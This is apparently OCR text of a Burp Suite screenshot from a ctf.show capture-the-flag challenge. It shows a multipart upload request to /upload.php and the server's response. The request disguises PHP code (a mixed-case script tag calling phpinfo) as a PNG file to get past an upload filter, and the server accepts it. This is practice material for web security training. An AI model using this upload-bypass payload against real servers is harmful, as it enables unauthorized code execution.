 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://36da6609-ea4e-46c4-a38d-58c78909b217.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 36da6609-ea4e-46c4-a38d-58c78909b217.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------986613917158058862631061631​80
9 Content-Length: 266
10 Origin: http://36da6609-ea4e-46c4-a38d-58c78909b217.challenge.ctf.show
11 Connection: close
12 Referer: http://36da6609-ea4e-46c4-a38d-58c78909b217.challenge.ctf.show/
13
14 -----------------------------98661391715805886263106163180
15 Content-Disposition: form-data; name="file"; filename="154.png"
16 Content-Type: image/png
17
18 <script language='phP'>
19 PHPinfo();
20 </script>
21 -----------------------------98661391715805886263106163180--
22
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Jul 2023 15:52:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 34
8
9 {"code":0,"msg":"upload\/154.png"}
? Search... 0 matches
226 bytes | 40 millis
INSPECTOR